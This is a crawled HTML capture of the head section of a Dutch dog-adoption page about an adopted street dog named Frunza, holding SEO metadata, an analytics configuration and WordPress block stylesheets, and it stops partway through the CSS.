

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/frunza/
body_size: 51662
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":27433,"path":"\/frunza\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frunza (geadopteerd) - Help een hond</title>
	<meta name="description" content="Frunza is een erg mooi en heel erg lief teefje. Ze zwierf op straat in Alba. Hopelijk is er snel een hele fijne familie voor haar." />
	<link rel="canonical" href="https://www.helpeenhond.nl/frunza/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frunza (geadopteerd) - Help een hond" />
	<meta property="og:description" content="Frunza is een erg mooi en heel erg lief teefje. Ze zwierf op straat in Alba. Hopelijk is er snel een hele fijne familie voor haar." />
	<meta property="og:url" content="https://www.helpeenhond.nl/frunza/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2024-01-24T15:31:04+00:00" />
	<meta property="article:modified_time" content="2024-03-24T14:10:18+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1.jpg?media=1765479119" />
	<meta property="og:image:width" content="1505" />
	<meta property="og:image:height" content="982" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="3 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/frunza/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/frunza/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"Frunza (geadopteerd)","datePublished":"2024-01-24T15:31:04+00:00","dateModified":"2024-03-24T14:10:18+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/frunza/"},"wordCount":456,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/frunza/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1.jpg","articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/frunza/","url":"https://www.helpeenhond.nl/frunza/","name":"Frunza (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/frunza/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/frunza/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1.jpg","datePublished":"2024-01-24T15:31:04+00:00","dateModified":"2024-03-24T14:10:18+00:00","description":"Frunza is een erg mooi en heel erg lief teefje. Ze zwierf op straat in Alba. Hopelijk is er snel een hele fijne familie voor haar.","breadcrumb":{"@id":"https://www.helpeenhond.nl/frunza/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/frunza/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/frunza/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2024/01/415580006_1831412857311949_7951558066760988972_n-1-1.jpg","width":1505,"height":982,"caption":"Lief, mooi teefje zoekt haar familie"},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/frunza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"Frunza (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Ffrunza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Ffrunza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: 